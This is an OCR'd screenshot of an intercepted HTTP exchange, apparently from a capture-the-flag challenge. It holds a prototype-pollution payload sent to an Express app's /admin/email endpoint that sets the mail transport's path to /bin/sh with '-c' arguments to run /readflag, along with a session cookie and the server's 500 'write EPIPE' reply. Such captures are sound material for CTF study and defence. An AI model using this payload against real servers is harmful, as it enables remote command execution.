 Request
Raw Params Headers Hex
POST /admin/email HTTP/1.1
Host: 6d5f59df15.8bit-pub.d3ctf.io
Content-Length: 232
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://6d5f59df15.8bit-pub.d3ctf.io
Referer: http://6d5f59df15.8bit-pub.d3ctf.io/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=s%3AUkVQMVeh1HJVUZYq--46SYULuRwOx7nK.G9WupH43squu84GNrLL6C9iGqAcB
dpIPAFXnUp2HvQI;
SERVERID=97e74b5b89c308a1c4d2808bc54f67bb|1615122320|1615122315
Connection: close
{"to":"","subject":"/readflag test","text":"/readflag
test", "constructor.prototype.sendmail": "true",
"constructor.prototype.path": "/bin/sh", "constructor.prototype.args":
["-c","/readflag>/tmp/miao"]}
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Sun, 07 Mar 2021 15:42:40 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 25
Connection: close
Cache-Control: private, no-store, no-cache, must-revalidate,
proxy-revalidate
Etag: W/"19-NshZ7rLDwGmvd0iOoPYgP0SZbL8"
X-Powered-By: Express
{"message":"write EPIPE"}